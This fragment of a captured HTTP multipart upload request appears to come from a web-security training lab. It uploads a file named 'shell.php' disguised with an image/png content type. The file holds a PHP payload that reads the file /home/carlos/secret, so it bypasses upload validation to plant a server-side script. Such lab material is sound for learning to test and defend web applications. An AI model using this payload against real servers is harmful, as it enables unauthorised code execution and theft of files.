 20 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
21 Connection: close
22
23 ------WebKitFormBoundarySK6IpWlg0SERRWrh
24 Content-Disposition: form-data; name="avatar"; filename="shell.php"
25 Content-Type: image/png
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28 ------WebKitFormBoundarySK6IpWlg0SERRWrh
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundarySK6IpWlg0SERRWrh
33 Content-Disposition: form-data; name="csrf"
34
35 uplRqXTkYrlEfAgEx66v58UE1IKH1iHW
36 ------WebKitFormBoundarySK6IpWlg0SERRWrh--
37